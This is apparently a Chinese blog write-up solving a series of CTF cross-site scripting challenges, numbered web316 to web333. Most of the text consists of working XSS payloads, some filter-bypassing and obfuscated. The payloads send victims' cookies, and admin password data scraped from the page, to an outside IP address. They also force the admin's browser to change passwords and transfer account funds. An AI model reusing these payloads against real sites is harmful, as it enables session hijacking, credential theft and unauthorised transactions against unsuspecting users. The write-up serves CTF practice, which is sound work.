xss
web316
服务器部署index.php
1 |
|
xss.js
1 | var img = new Image(); |
发送请求
1 | msg=<script src="http://39.105.125.61/xss.js"></script> |
或者
1 | msg=<script src='http://39.105.125.61/x.php?cookie='+document.cookie"></script> |

web317
这里过滤了script
1 | <select onfocus=window.open('http://39.105.125.61/x.php?cookie='+document.cookie) autofocus> |
1 | <svg onload="window.open('http://39.105.125.61/x.php?cookie='+document.cookie)"> |
1 | <body onload=location.href="http://39.105.125.61/x.php?cookie="+document.cookie> |
1 | <img src="" onerror=location.href="http://39.105.125.61/x.php?cookie="+document.cookie> |
web318
1 | <svg onload="window.open('http://39.105.125.61/x.php?cookie='+document.cookie)"> |
1 | <select onfocus=window.open('http://39.105.125.61/x.php?cookie='+document.cookie) autofocus> |
web319
1 | <select onfocus=window.open('http://39.105.125.61/x.php?cookie='+document.cookie) autofocus> |
1 | <svg onload="window.open('http://39.105.125.61/x.php?cookie='+document.cookie)"> |
web320
过滤空格
1 | <svg/onload="window.open('http://39.105.125.61/x.php?cookie='+document.cookie)"> |
web321-327
万能onload~~~
1 | <svg/onload=eval('\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27\x68\x74\x74\x70\x3a\x2f\x2f\x33\x39\x2e\x31\x30\x35\x2e\x31\x32\x35\x2e\x36\x31\x2f\x78\x2e\x70\x68\x70\x3f\x63\x6f\x6f\x6b\x69\x65\x3d\x27\x2b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65')> |
1 | <svg/onload='document.write(String.fromCharCode(60)),document.write(String.fromCharCode(115)),document.write(String.fromCharCode(118)),document.write(String.fromCharCode(103)),document.write(String.fromCharCode(47)),document.write(String.fromCharCode(111)),document.write(String.fromCharCode(110)),document.write(String.fromCharCode(108)),document.write(String.fromCharCode(111)),document.write(String.fromCharCode(97)),document.write(String.fromCharCode(100)),document.write(String.fromCharCode(61)),document.write(String.fromCharCode(97)),document.write(String.fromCharCode(108)),document.write(String.fromCharCode(101)),document.write(String.fromCharCode(114)),document.write(String.fromCharCode(116)),document.write(String.fromCharCode(40)),document.write(String.fromCharCode(49)),document.write(String.fromCharCode(41)),document.write(String.fromCharCode(62));> |
1 | a='<script>alert(1)</script>' |

1 | <script>var ol = document.querySelector('.layui-container');window.open('http://39.105.125.61/x.php?cookie='+ol.children[3].innerHTML)</script> |
1 | <script>var ol = document.querySelector('.layui-container');alert(ol.children[3].innerHTML);</script> |
web328


注册xss用户名,admin看到就偷到他cookie啦
只有这个可以
1 | <script>window.open('http://39.105.125.61/x.php?cookie='+document.cookie)</script> |
下面的都不行……
1 | <body/onload=location.href='http://39.105.125.61/x.php?cookie='+document.cookie></body> |
1 | <svg onload=window.open('http://39.105.125.61/x.php?cookie='+document.cookie)> |
1 | <select onfocus=location.href='http://39.105.125.61/x.php?cookie='+document.cookie autofocus> |

web329
方法一

以我们的用户管理界面做个参照,因为接受的js代码有长度限制,所以截取一下密码部分大概在(700,1290)这里

1 | <script>var ol = document.querySelector('.layui-container');window.open('http://39.105.125.61/x.php?cookie='+ol.children[3].innerHTML.substring(700,1290))</script> |

方法二
1 | <script>var ol = document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1');window.open('http://39.105.125.61/x.php?cookie='+ol[1].innerHTML);</script> |
方法三

搭建一个js,然后让管理员访问它
1 | var img = new Image(); |
这段定位的意思是
1 | #top > div.layui-container > div :nth-child(4) > div > div.layui-table-box > div.layui-table-body.layui-table-main |
#top: 选择元素的 ID 为 “top” 的祖先元素div.layui-container: 选择该祖先元素下的 class 为 “layui-container” 的 div 元素div: 选择上一步选择的 div 元素的直接子元素中的所有 div 元素:nth-child(4): 选择上一步选择的 div 元素的第四个子元素,即在其直接子元素中排在第四位的 div 元素div: 选择上一步选择的 div 元素的直接子元素中的所有 div 元素div.layui-table-box: 选择上一步选择的 div 元素的 class 为 “layui-table-box” 的子元素 div 元素div.layui-table-body.layui-table-main: 选择上一步选择的 div 元素的 class 为 “layui-table-body” 和 “layui-table-main” 的子元素 div 元素
方法四
jQuery

测试一下:
1 | <script>$('.laytable-cell-1-0-1').each(function(index,value){console.log(value);});</script> |

可以的
1 | <script>$('.laytable-cell-1-0-1').each(function(index,value) |
web330
方法一:
阿哲……
1 | <script>var ol = document.querySelector('.layui-elem-quote');window.open('http://39.105.125.61/x.php?cookie='+ol.innerHTML.substring(1,1290))</script> |

方法二
直接本地让管理员发个请求
多带一句为了看看payload是否正常发送了
1 | <script>window.open('http://127.0.0.1/api/change.php?p=anzanz');window.open('http://39.105.125.61/x.php?cookie='+document.cookie);</script> |

web331
方法一
330方法一
一样打

方法二
构造一个xmlpost请求,发过去就行啥都不用管
1 | <script>var httpRequest = new XMLHttpRequest();httpRequest.open('POST', 'http://127.0.0.1/api/change.php', true);httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");httpRequest.send('p=anzanz');window.open('http://39.105.125.61/x.php?cookie='+document.cookie);</script> |
方法三:
ajax请求发送 很简短,orz
1 | <script>$.ajax({url:'api/change.php',type:'post',data:{p:'123'}});</script> |
web332-333
方法一
这一题上面的方法一不行了

先尝试让admin买完flag给我
1 | <script> |
……..

看到有个转账
1 | <script> |
或者
1 | <script>$.ajax({url:'api/amount.php',type:'post',data:{u:'anzbig',a:'1223'}});window.open('http://39.105.125.61/x.php?cookie='+"aaa");</script> |
1 | <script>$.post("http://127.0.0.1/api/amount.php",{'u':'anzbig' ,'a':10000},"json");window.open('http://39.105.125.61/x.php?cookie='+"aaa");</script> |

方法二
大佬利用逻辑漏洞向admin转负数……orz
方法三
给自己转

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 anz!

